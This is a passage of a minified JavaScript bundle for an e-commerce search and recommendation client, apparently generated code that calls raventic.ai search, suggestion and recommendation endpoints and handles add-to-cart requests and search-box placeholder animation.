this.request({path:"/rce/v2/global/products/{service}/{variant}".replace("{service}",encodeURIComponent(String(e.service))).replace("{variant}",encodeURIComponent(String(e.variant))),method:"GET",headers:{},query:n},t);return new d(r,(e=>_(e)))}))}getGlobalRecommendedProducts(e,t){return v(this,void 0,void 0,(function*(){const n=yield this.getGlobalRecommendedProductsRaw(e,t);return yield n.value()}))}globalRecommendationClickedRaw(e,t){return v(this,void 0,void 0,(function*(){if(null==e.service)throw new l("service",'Required parameter "service" was null or undefined when calling globalRecommendationClicked().');if(null==e.variant)throw new l("variant",'Required parameter "variant" was null or undefined when calling globalRecommendationClicked().');if(null==e.clickedId)throw new l("clickedId",'Required parameter "clickedId" was null or undefined when calling globalRecommendationClicked().');if(null==e.position)throw new l("position",'Required parameter "position" was null or undefined when calling globalRecommendationClicked().');const n={};this.configuration&&this.configuration.apiKey&&(n.apiKey=yield this.configuration.apiKey("apiKey"));const r=yield this.request({path:"/rce/v2/global/cb/click/{service}/{variant}/{clicked_id}/{position}".replace("{service}",encodeURIComponent(String(e.service))).replace("{variant}",encodeURIComponent(String(e.variant))).replace("{clicked_id}",encodeURIComponent(String(e.clickedId))).replace("{position}",encodeURIComponent(String(e.position))),method:"POST",headers:{},query:n},t);return new d(r,(e=>function(e){return null==e?e:{success:e.success}}(e)))}))}globalRecommendationClicked(e,t){return v(this,void 0,void 0,(function*(){const n=yield this.globalRecommendationClickedRaw(e,t);return yield n.value()}))}}var y,g=n(373),w=function(){var e="https://__REGION__.api.raventic.ai";return e},b=function(e){if(e.length<=3)throw new Error("Invalid API key");if(!e.match(/[a-z]{3}[a-f0-9]+/))throw new Error("Invalid API key");return e.substring(0,3)},P=(y=function(e,t){return y=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},y(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}y(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),C=function(e){function t(t){var n=e.call(this,"Failed to load products, status: ".concat(t))||this;return n.status=t,n}return P(t,e),t}(Error),S=function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function u(e){try{c(r.next(e))}catch(e){i(e)}}function a(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(u,a)}c((r=r.apply(e,t||[])).next())}))},k=function(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},u=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return u.next=a(0),u.throw=a(1),u.return=a(2),"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function a(a){return function(c){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;u&&(u=0,a[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}},x=function(){function e(e){this.api=new m(new o({apiKey:e.apiKey,basePath:w().replace("__REGION__",b(e.apiKey))}))}return e.prototype.getBestsellers=function(e){return S(this,void 0,void 0,(function(){var t;return k(this,(function(n){switch(n.label){case 0:return[4,this.api.getGlobalRecommendedProductsRaw({service:g.dI.SeasonalCurated,variant:"0",size:e})];case 1:if(200!==(t=n.sent()).raw.status)throw new C(t.raw.status);return[2,t.value()]}}))}))},e}(),q=function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function u(e){try{c(r.next(e))}catch(e){i(e)}}function a(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(u,a)}c((r=r.apply(e,t||[])).next())}))};const E="https://pre.api.raventic.dev".replace(/\/+$/,"");class R{constructor(e={}){this.configuration=e}set config(e){this.configuration=e}get basePath(){return null!=this.configuration.basePath?this.configuration.basePath:E}get fetchApi(){return this.configuration.fetchApi}get middleware(){return this.configuration.middleware||[]}get queryParamsStringify(){return this.configuration.queryParamsStringify||F}get username(){return this.configuration.username}get password(){return this.configuration.password}get apiKey(){const e=this.configuration.apiKey;if(e)return"function"==typeof e?e:()=>e}get accessToken(){const e=this.configuration.accessToken;if(e)return"function"==typeof e?e:()=>q(this,void 0,void 0,(function*(){return e}))}get headers(){return this.configuration.headers}get credentials(){return this.configuration.credentials}}const I=new R;class A{constructor(e=I){this.configuration=e,this.fetchApi=(e,t)=>q(this,void 0,void 0,(function*(){let n,r={url:e,init:t};for(const e of this.middleware)e.pre&&(r=(yield e.pre(Object.assign({fetch:this.fetchApi},r)))||r);try{n=yield(this.configuration.fetchApi||fetch)(r.url,r.init)}catch(e){for(const t of this.middleware)t.onError&&(n=(yield t.onError({fetch:this.fetchApi,url:r.url,init:r.init,error:e,response:n?n.clone():void 0}))||n);if(void 0===n)throw e instanceof Error?new O(e,"The request failed and the interceptors did not return an alternative response"):e}for(const e of this.middleware)e.post&&(n=(yield e.post({fetch:this.fetchApi,url:r.url,init:r.init,response:n.clone()}))||n);return n})),this.middleware=e.middleware}withMiddleware(...e){const t=this.clone();return t.middleware=t.middleware.concat(...e),t}withPreMiddleware(...e){const t=e.map((e=>({pre:e})));return this.withMiddleware(...t)}withPostMiddleware(...e){const t=e.map((e=>({post:e})));return this.withMiddleware(...t)}isJsonMime(e){return!!e&&A.jsonRegex.test(e)}request(e,t){return q(this,void 0,void 0,(function*(){const{url:n,init:r}=yield this.createFetchParams(e,t),o=yield this.fetchApi(n,r);if(o&&o.status>=200&&o.status<300)return o;throw new N(o,"Response returned an error code")}))}createFetchParams(e,t){return q(this,void 0,void 0,(function*(){let n=this.configuration.basePath+e.path;void 0!==e.query&&0!==Object.keys(e.query).length&&(n+="?"+this.configuration.queryParamsStringify(e.query));const r=Object.assign({},this.configuration.headers,e.headers);Object.keys(r).forEach((e=>void 0===r[e]?delete r[e]:{}));const o="function"==typeof t?t:()=>q(this,void 0,void 0,(function*(){return t})),i={method:e.method,headers:r,body:e.body,credentials:this.configuration.credentials},u=Object.assign(Object.assign({},i),yield o({init:i,context:e}));let a;var c;c=u.body,a="undefined"!=typeof FormData&&c instanceof FormData||u.body instanceof URLSearchParams||function(e){return"undefined"!=typeof Blob&&e instanceof Blob}(u.body)?u.body:this.isJsonMime(r["Content-Type"])?JSON.stringify(u.body):u.body;return{url:n,init:Object.assign(Object.assign({},u),{body:a})}}))}clone(){const e=new(0,this.constructor)(this.configuration);return e.middleware=this.middleware.slice(),e}}A.jsonRegex=new RegExp("^(:?application/json|[^;/ \t]+/[^;/ \t]+[+]json)[ \t]*(:?;.*)?$","i");class N extends Error{constructor(e,t){super(t),this.response=e,this.name="ResponseError"}}class O extends Error{constructor(e,t){super(t),this.cause=e,this.name="FetchError"}}class T extends Error{constructor(e,t){super(t),this.field=e,this.name="RequiredError"}}const U=",";function F(e,t=""){return Object.keys(e).map((n=>j(n,e[n],t))).filter((e=>e.length>0)).join("&")}function j(e,t,n=""){const r=n+(n.length?`[${e}]`:e);if(t instanceof Array){const e=t.map((e=>encodeURIComponent(String(e)))).join(`&${encodeURIComponent(r)}=`);return`${encodeURIComponent(r)}=${e}`}if(t instanceof Set){return j(e,Array.from(t),n)}return t instanceof Date?`${encodeURIComponent(r)}=${encodeURIComponent(t.toISOString())}`:t instanceof Object?F(t,r):`${encodeURIComponent(r)}=${encodeURIComponent(String(t))}`}class L{constructor(e,t=e=>e){this.raw=e,this.transformer=t}value(){return q(this,void 0,void 0,(function*(){return this.transformer(yield this.raw.json())}))}}function M(e){return function(e){if(null==e)return e;return{user:e.user,predicted:e.predicted,system:e.system}}(e)}function D(e){return function(e){if(null==e)return e;return{queries:M(e.queries),totalCount:e.totalCount}}(e)}function H(e){return function(e){if(null==e)return e;return{ident:e.ident,name:e.name,count:e.count}}(e)}function K(e){return function(e){if(null==e)return e;return{ident:e.ident,name:e.name,facets:e.facets.map(H)}}(e)}function B(e){return function(e){if(null==e)return e;return{from:e.from,to:e.to,count:e.count}}(e)}function $(e){return function(e){if(null==e)return e;return{min:e.min,max:e.max,intervals:null==e.intervals?void 0:e.intervals.map(B)}}(e)}function W(e){return function(e){if(null==e)return e;return{categories:e.categories.map(H),manufacturers:e.manufacturers.map(H),price:$(e.price),parameters:e.parameters.map(K)}}(e)}function G(e){return function(e){if(null==e)return e;return{queries:M(e.queries),totalCount:e.totalCount,facets:W(e.facets)}}(e)}function V(e){return function(e){return e}(e)}function J(e){return function(e){if(null==e)return e;return{type:V(e.type),score:e.score,productId:e.productId}}(e)}function z(e){return function(e){if(null==e)return e;return{queries:M(e.queries),productIds:e.productIds.map(J),totalCount:e.totalCount}}(e)}function Q(e){return function(e){if(null==e)return e;return{queries:M(e.queries),productIds:e.productIds.map(J),totalCount:e.totalCount,facets:W(e.facets)}}(e)}function X(e){return function(e){if(null==e)return e;return{name:e.name,value:e.value}}(e)}function Y(e){return function(e){if(null==e)return e;return{id:e.id,group:null==e.group?void 0:e.group,name:e.name,url:e.url,providedImageUrls:e.providedImageUrls,imageIds:e.imageIds,parameters:e.parameters.map(X)}}(e)}function Z(e){return function(e){if(null==e)return e;return{type:V(e.type),score:e.score,product:Y(e.product)}}(e)}function ee(e){return function(e){if(null==e)return e;return{queries:M(e.queries),products:e.products.map(Z),totalCount:e.totalCount}}(e)}function te(e){return function(e){if(null==e)return e;return{queries:M(e.queries),products:e.products.map(Z),totalCount:e.totalCount,facets:W(e.facets)}}(e)}function ne(e){return function(e){if(null==e)return e;return{id:e.id,title:e.title,url:e.url}}(e)}function re(e){return function(e){if(null==e)return e;return{type:e.type,items:e.items.map(ne),automatic:e.automatic}}(e)}function oe(e){return function(e){if(null==e)return e;return{queries:M(e.queries),products:null==e.products?void 0:e.products.map(Z),content:null==e.content?void 0:e.content.map(re)}}(e)}var ie=function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function u(e){try{c(r.next(e))}catch(e){i(e)}}function a(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(u,a)}c((r=r.apply(e,t||[])).next())}))};class ue extends A{v2CountRaw(e,t){return ie(this,void 0,void 0,(function*(){if(null==e.query)throw new T("query",'Required parameter "query" was null or undefined when calling v2Count().');const n={};null!=e.query&&(n.query=e.query),null!=e.minPrice&&(n.minPrice=e.minPrice),null!=e.maxPrice&&(n.maxPrice=e.maxPrice),null!=e.category&&(n.category=e.category.join(U)),null!=e.manufacturer&&(n.manufacturer=e.manufacturer.join(U)),null!=e.filters&&(n.filters=e.filters.join(U)),null!=e.force&&(n.force=e.force);this.configuration&&this.configuration.apiKey&&(n.apiKey=yield this.configuration.apiKey("apiKey"));const r=yield this.request({path:"/search/v2/count",method:"GET",headers:{},query:n},t);return new L(r,(e=>D(e)))}))}v2Count(e,t){return ie(this,void 0,void 0,(function*(){const n=yield this.v2CountRaw(e,t);return yield n.value()}))}v2CountFacetedRaw(e,t){return ie(this,void 0,void 0,(function*(){if(null==e.query)throw new T("query",'Required parameter "query" was null or undefined when calling v2CountFaceted().');const n={};null!=e.query&&(n.query=e.query),null!=e.minPrice&&(n.minPrice=e.minPrice),null!=e.maxPrice&&(n.maxPrice=e.maxPrice),null!=e.category&&(n.category=e.category.join(U)),null!=e.manufacturer&&(n.manufacturer=e.manufacturer.join(U)),null!=e.filters&&(n.filters=e.filters.join(U)),null!=e.force&&(n.force=e.force);this.configuration&&this.configuration.apiKey&&(n.apiKey=yield this.configuration.apiKey("apiKey"));const r=yield this.request({path:"/search/v2/faceted/count",method:"GET",headers:{},query:n},t);return new L(r,(e=>G(e)))}))}v2CountFaceted(e,t){return ie(this,void 0,void 0,(function*(){const n=yield this.v2CountFacetedRaw(e,t);return yield n.value()}))}v2SearchIdsRaw(e,t){return ie(this,void 0,void 0,(function*(){if(null==e.query)throw new T("query",'Required parameter "query" was null or undefined when calling v2SearchIds().');const n={};null!=e.query&&(n.query=e.query),null!=e.offset&&(n.offset=e.offset),null!=e.limit&&(n.limit=e.limit),null!=e.minPrice&&(n.minPrice=e.minPrice),null!=e.maxPrice&&(n.maxPrice=e.maxPrice),null!=e.category&&(n.category=e.category.join(U)),null!=e.manufacturer&&(n.manufacturer=e.manufacturer.join(U)),null!=e.filters&&(n.filters=e.filters.join(U)),null!=e.force&&(n.force=e.force);this.configuration&&this.configuration.apiKey&&(n.apiKey=yield this.configuration.apiKey("apiKey"));const r=yield this.request({path:"/search/v2/ids",method:"GET",headers:{},query:n},t);return new L(r,(e=>z(e)))}))}v2SearchIds(e,t){return ie(this,void 0,void 0,(function*(){const n=yield this.v2SearchIdsRaw(e,t);return yield n.value()}))}v2SearchIdsFacetedRaw(e,t){return ie(this,void 0,void 0,(function*(){if(null==e.query)throw new T("query",'Required parameter "query" was null or undefined when calling v2SearchIdsFaceted().');const n={};null!=e.query&&(n.query=e.query),null!=e.offset&&(n.offset=e.offset),null!=e.limit&&(n.limit=e.limit),null!=e.minPrice&&(n.minPrice=e.minPrice),null!=e.maxPrice&&(n.maxPrice=e.maxPrice),null!=e.category&&(n.category=e.category.join(U)),null!=e.manufacturer&&(n.manufacturer=e.manufacturer.join(U)),null!=e.filters&&(n.filters=e.filters.join(U)),null!=e.force&&(n.force=e.force);this.configuration&&this.configuration.apiKey&&(n.apiKey=yield this.configuration.apiKey("apiKey"));const r=yield this.request({path:"/search/v2/faceted/ids",method:"GET",headers:{},query:n},t);return new L(r,(e=>Q(e)))}))}v2SearchIdsFaceted(e,t){return ie(this,void 0,void 0,(function*(){const n=yield this.v2SearchIdsFacetedRaw(e,t);return yield n.value()}))}v2SearchProductsRaw(e,t){return ie(this,void 0,void 0,(function*(){if(null==e.query)throw new T("query",'Required parameter "query" was null or undefined when calling v2SearchProducts().');const n={};null!=e.query&&(n.query=e.query),null!=e.offset&&(n.offset=e.offset),null!=e.limit&&(n.limit=e.limit),null!=e.minPrice&&(n.minPrice=e.minPrice),null!=e.maxPrice&&(n.maxPrice=e.maxPrice),null!=e.category&&(n.category=e.category.join(U)),null!=e.manufacturer&&(n.manufacturer=e.manufacturer.join(U)),null!=e.filters&&(n.filters=e.filters.join(U)),null!=e.force&&(n.force=e.force);this.configuration&&this.configuration.apiKey&&(n.apiKey=yield this.configuration.apiKey("apiKey"));const r=yield this.request({path:"/search/v2/products",method:"GET",headers:{},query:n},t);return new L(r,(e=>ee(e)))}))}v2SearchProducts(e,t){return ie(this,void 0,void 0,(function*(){const n=yield this.v2SearchProductsRaw(e,t);return yield n.value()}))}v2SearchProductsFacetedRaw(e,t){return ie(this,void 0,void 0,(function*(){if(null==e.query)throw new T("query",'Required parameter "query" was null or undefined when calling v2SearchProductsFaceted().');const n={};null!=e.query&&(n.query=e.query),null!=e.offset&&(n.offset=e.offset),null!=e.limit&&(n.limit=e.limit),null!=e.minPrice&&(n.minPrice=e.minPrice),null!=e.maxPrice&&(n.maxPrice=e.maxPrice),null!=e.category&&(n.category=e.category.join(U)),null!=e.manufacturer&&(n.manufacturer=e.manufacturer.join(U)),null!=e.filters&&(n.filters=e.filters.join(U)),null!=e.force&&(n.force=e.force);this.configuration&&this.configuration.apiKey&&(n.apiKey=yield this.configuration.apiKey("apiKey"));const r=yield this.request({path:"/search/v2/faceted/products",method:"GET",headers:{},query:n},t);return new L(r,(e=>te(e)))}))}v2SearchProductsFaceted(e,t){return ie(this,void 0,void 0,(function*(){const n=yield this.v2SearchProductsFacetedRaw(e,t);return yield n.value()}))}v2SuggestRaw(e,t){return ie(this,void 0,void 0,(function*(){if(null==e.query)throw new T("query",'Required parameter "query" was null or undefined when calling v2Suggest().');const n={};null!=e.query&&(n.query=e.query),null!=e.limit&&(n.limit=e.limit),null!=e.force&&(n.force=e.force);this.configuration&&this.configuration.apiKey&&(n.apiKey=yield this.configuration.apiKey("apiKey"));const r=yield this.request({path:"/search/v2/suggest",method:"GET",headers:{},query:n},t);return new L(r,(e=>oe(e)))}))}v2Suggest(e,t){return ie(this,void 0,void 0,(function*(){const n=yield this.v2SuggestRaw(e,t);return yield n.value()}))}}var ae,ce=function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function u(e){try{c(r.next(e))}catch(e){i(e)}}function a(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(u,a)}c((r=r.apply(e,t||[])).next())}))},le=function(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},u=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return u.next=a(0),u.throw=a(1),u.return=a(2),"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function a(a){return function(c){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;u&&(u=0,a[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}},se=function(e,t){return[(e-1)*t,t]},fe=function(){function e(e){this.api=new ue(new R({apiKey:e.apiKey,basePath:w().replace("__REGION__",b(e.apiKey))}))}return e.prototype.suggest=function(e,t,n){return ce(this,void 0,void 0,(function(){var r;return le(this,(function(o){switch(o.label){case 0:return[4,this.api.v2SuggestRaw({query:e,limit:n,force:t})];case 1:if(200!==(r=o.sent()).raw.status)throw new C(r.raw.status);return[2,r.value()]}}))}))},e.prototype.search=function(e,t){return ce(this,void 0,void 0,(function(){var n,r,o,i;return le(this,(function(u){switch(u.label){case 0:return n=se(e.page,t),r=n[0],o=n[1],[4,this.api.v2SearchProductsRaw({query:e.ignoreQuery?"":e.query,offset:r,limit:o,minPrice:e.minPrice,maxPrice:e.maxPrice,category:e.category,manufacturer:e.manufacturer,filters:e.filters,force:e.force})];case 1:if(200!==(i=u.sent()).raw.status)throw new C(i.raw.status);return[2,i.value()]}}))}))},e.prototype.searchWithFacets=function(e,t){return ce(this,void 0,void 0,(function(){var n,r,o,i;return le(this,(function(u){switch(u.label){case 0:return n=se(e.page,t),r=n[0],o=n[1],[4,this.api.v2SearchProductsFacetedRaw({query:e.ignoreQuery?"":e.query,offset:r,limit:o,minPrice:e.minPrice,maxPrice:e.maxPrice,category:e.category,manufacturer:e.manufacturer,filters:e.filters,force:e.force})];case 1:if(200!==(i=u.sent()).raw.status)throw new C(i.raw.status);return[2,i.value()]}}))}))},e.prototype.count=function(e){return ce(this,void 0,void 0,(function(){var t;return le(this,(function(n){switch(n.label){case 0:return[4,this.api.v2CountFacetedRaw({query:e.ignoreQuery?"":e.query,minPrice:e.minPrice,maxPrice:e.maxPrice,category:e.category,manufacturer:e.manufacturer,filters:e.filters,force:e.force})];case 1:if(200!==(t=n.sent()).raw.status)throw new C(t.raw.status);return[2,t.value()]}}))}))},e}(),de=function(e,t){return void 0===t&&(t=1),e.toFixed(t)},pe=function(e){var t,n,r=(e=e.replace(/[^\d.,]+/g,"")).indexOf(",");if(-1!==r){var o=e.indexOf(".");-1!==o&&(e=e.replace(o>r?",":".",""))}return t=e,n=Number.parseFloat(t.replace(",",".")),Number.isNaN(n)?t:n},he=function(e){var t,n=e.trim().split(/\s+/);if(1===n.length)return"number"==typeof(t=pe(n[0]))?{amount:t,currency:null}:e;if(n[0].match(/^[^0-9]+$/)&&"number"==typeof(t=pe(n.slice(1).join(""))))return{amount:t,currency:n[0]};if(n[n.length-1].match(/^[^0-9]+$/)&&"number"==typeof(t=pe(n.slice(0,n.length-1).join(""))))return{amount:t,currency:n[n.length-1]};return pe(e.replace(/\s+/g,""))},_e=function(e){return function(t){var n,r;if(null===(n=t.providedImageUrls)||void 0===n?void 0:n.length){var o=t.providedImageUrls[0];return-1!==o.indexOf("://")?o:"".concat(e.baseUrl,"/").concat(o)}return(null===(r=t.imageIds)||void 0===r?void 0:r.length)?function(e,t){return"".concat(t.baseUrl,"/").concat(e.substring(0,2),"/").concat(e.substring(2,4),"/").concat(e.substring(4,6),"/").concat(e,"/").concat(t.crop?"":"nc_").concat(t.dimensions.width,"x").concat(t.dimensions.height,"_").concat(t.mode,"_").concat(t.quality,"_").concat(t.upscale?"1":"0",".").concat(t.format)}(t.imageIds[0],e):""}},ve=function(e,t){var n=he(e);if("string"==typeof n)return"???";var r=he(t);if("string"==typeof r)return"???";var o="number"==typeof n?n:n.amount,i="number"==typeof r?r:r.amount;return Math.round(100*(1-i/o)).toString()};!function(e){e.NoActionCart="NoActionCart",e.AJAXURLCart="AJAXURLCart",e.AJAXJSONCart="AJAXJSONCart",e.AJAXFormDataCart="AJAXFormDataCart",e.AJAXFormUrlEncodedCart="AJAXFormUrlEncodedCart",e.RedirectCart="RedirectCart"}(ae||(ae={}));var me,ye=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),ge=function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function u(e){try{c(r.next(e))}catch(e){i(e)}}function a(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(u,a)}c((r=r.apply(e,t||[])).next())}))},we=function(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},u=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return u.next=a(0),u.throw=a(1),u.return=a(2),"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function a(a){return function(c){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;u&&(u=0,a[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}},be="{product}",Pe="{current}",Ce=function(e,t,n,r,o){var i=this;this.AddProduct=function(e){return ge(i,void 0,void 0,(function(){var t,n,r,o;return we(this,(function(i){switch(i.label){case 0:return t=Ne(this.urlPattern,e,window.location.href),[4,fetch(t,{method:this.method,body:null!==(o=this.getBody(e))&&void 0!==o?o:void 0,headers:this.contentType?{"Content-Type":this.contentType}:{}})];case 1:if(!(n=i.sent()).ok)throw new Error("Failed to add product ".concat(e," to the cart; HTTP status ").concat(n.status,"."));return null!==(r=Oe(this.finalUrlPattern,e,window.location.href))&&(window.location.href=r),[2]}}))}))},this.label=e,this.urlPattern=t,this.method=n,this.finalUrlPattern=r,this.contentType=o},Se=function(e){function t(t,n,r,o,i){var u=e.call(this,t,n,r,o,"application/json")||this;return u.getBody=function(e){return null===u.bodyTemplate?null:"function"==typeof u.bodyTemplate?u.bodyTemplate(e):String(u.bodyTemplate).replace(be,JSON.stringify(e.id))},u.bodyTemplate=i,u}return ye(t,e),t}(Ce),ke=function(e){function t(t,n,r){var o=e.call(this,t,n,"GET",r,null)||this;return o.getBody=function(){return null},o}return ye(t,e),t}(Ce),xe=function(e){function t(t,n,r,o,i){var u=e.call(this,t,n,r,o,"multipart/form-data")||this;return u.getBody=function(e){if(null===u.parameters)return null;var t=new FormData;return Ie(u.parameters,t,e),t},u.parameters=i,u}return ye(t,e),t}(Ce),qe=function(e){function t(t,n,r,o,i){var u=e.call(this,t,n,r,o,"application/x-www-form-urlencoded")||this;return u.getBody=function(e){if(null===u.parameters)return null;var t=new URLSearchParams;return Ie(u.parameters,t,e),t},u.parameters=i,u}return ye(t,e),t}(Ce),Ee=function(e,t){var n=this;this.AddProduct=function(e){return ge(n,void 0,void 0,(function(){return we(this,(function(t){return window.location.href=Ne(this.urlPattern,e,window.location.href),[2]}))}))},this.label=e,this.urlPattern=t},Re=function(e){var t,n,r,o,i,u,a,c,l,s;switch(e.type){case ae.NoActionCart:return{label:e.label,AddProduct:function(){return ge(void 0,void 0,void 0,(function(){return we(this,(function(e){return[2]}))}))}};case ae.AJAXURLCart:return new ke(e.label,e.urlPattern,null!==(t=e.finalUrlPattern)&&void 0!==t?t:null);case ae.AJAXJSONCart:return new Se(e.label,e.urlPattern,null!==(n=e.method)&&void 0!==n?n:"POST",null!==(r=e.finalUrlPattern)&&void 0!==r?r:null,null!==(o=e.bodyTemplate)&&void 0!==o?o:null);case ae.AJAXFormDataCart:return new xe(e.label,e.urlPattern,null!==(i=e.method)&&void 0!==i?i:"POST",null!==(u=e.finalUrlPattern)&&void 0!==u?u:null,null!==(a=e.parameters)&&void 0!==a?a:null);case ae.AJAXFormUrlEncodedCart:return new qe(e.label,e.urlPattern,null!==(c=e.method)&&void 0!==c?c:"POST",null!==(l=e.finalUrlPattern)&&void 0!==l?l:null,null!==(s=e.parameters)&&void 0!==s?s:null);case ae.RedirectCart:return new Ee(e.label,e.urlPattern);default:throw new Error("Unsupported cart type ".concat(e.type,"."))}},Ie=function(e,t,n){e instanceof Map?e.forEach((function(e,r){return t.append(r,Ae(e,n))})):Object.entries(e).forEach((function(e){var r=e[0],o=e[1];return t.append(r,Ae(o,n))}))},Ae=function(e,t){return"function"==typeof e?e(t):String(e).replace(be,t.id)},Ne=function(e,t,n){return"function"==typeof e?e(t,n):String(e).replace(be,t.id).replace(Pe,n)},Oe=function(e,t,n){return null===e?null:"function"==typeof e?e(t,n):String(e).replace(be,t.id).replace(Pe,n)},Te=function(){function e(e,t){this.currentStep=0,this.running=!1,this.element=t,this.originalPlaceholder=t.placeholder,this.steps=Ue(e)}return e.create=function(t,n){var r=e.demos.get(n);return r||(r=new e(t,n),e.demos.set(n,r)),r},e.prototype.start=function(){this.running||(this.currentStep=0,this.running=!0,window.setTimeout(this.step.bind(this),5e3))},e.prototype.stop=function(){this.running=!1,this.element.placeholder=this.originalPlaceholder},e.prototype.step=function(){if(this.running){var e=this.steps[this.currentStep];void 0!==e.placeholder&&(this.element.placeholder=e.placeholder),this.currentStep=(this.currentStep+1)%this.steps.length,window.setTimeout(this.step.bind(this),e.timeout)}},e.demos=new Map,e}(),Ue=function(e){for(var t=[],n=0,r=e;n<r.length;n++){for(var o=r[n],i=0;i<o.length;i++)t.push({placeholder:o.substring(0,i+1),timeout:150});t.push({timeout:2e3});for(i=o.length;i>0;i--)t.push({placeholder:o.substring(0,i-1),timeout:50});t.push({placeholder:"",timeout:2e3})}return t.push({timeout:1e4}),t},Fe=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();!function(e){e.Init="init",e.Display="display",e.Search="search",e.Filter="filter",e.Click="click",e.AddToCart="add-to-cart"}(me||(me={}));!function(e){function t(t,n,r){var o=e.call(this,t)||this;return 